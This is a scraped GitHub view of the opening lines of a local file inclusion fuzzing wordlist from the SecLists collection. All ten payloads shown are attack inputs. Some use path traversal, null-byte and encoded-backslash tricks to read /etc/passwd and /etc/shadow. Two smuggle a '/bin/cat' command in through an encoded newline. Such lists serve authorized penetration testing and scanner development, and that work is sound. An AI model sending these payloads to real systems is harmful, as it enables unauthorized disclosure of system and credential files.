 branch: master SecLists / Fuzzing / JHADDIX_LFI.txt
shipcod3 on Jan 26 Update JHADDIX_LFI.txt
3 contributors
Executable File 868 lines (867 sloc) 27.924 kb
1 /.../.../.../.../.../
2 \…..\\\…..\\\…..\\\
3 %00../../../../../../etc/passwd
4 %00/etc/passwd%00
5 %00../../../../../../etc/shadow
6 %00/etc/shadow%00
7 %0a/bin/cat%20/etc/passwd
8 %0a/bin/cat%20/etc/shadow
9 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c
10 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c.
红日安全